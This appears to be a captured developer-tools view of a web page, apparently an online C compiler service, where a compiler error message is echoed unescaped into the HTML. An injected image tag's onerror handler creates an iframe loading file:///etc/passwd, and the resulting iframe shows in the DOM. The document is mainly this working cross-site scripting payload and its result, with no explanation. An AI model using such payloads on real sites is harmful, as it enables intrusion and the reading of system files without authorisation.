 Running gcc...
/tmp/phpOognBE.c:1:1: error: expected identifier or '(' before '<' token
^
saved to here
Elements Console Sources Network Performance Memory Application Security Lighthouse
<html>
<head></head>
<body class="vsc-initialized">
"Running gcc..."
<br>
<pre> == $0
"/tmp/phpOognBE.c:1:1: error: expected identifier or '(' before '<' token "
<img src(unknown) onerror="javascript:this.payload='file:///etc/passwd';this.frame=document.createElement('i
frame');this.frame.setAttribute('src', this.payload);document.body.appendChild(this.frame);">
" ^ "
</pre>
"saved to "
<a href="/download.php?binary=1625821871_i">here</a>
<iframe src="file:///etc/passwd">…</iframe>
</body>
</html>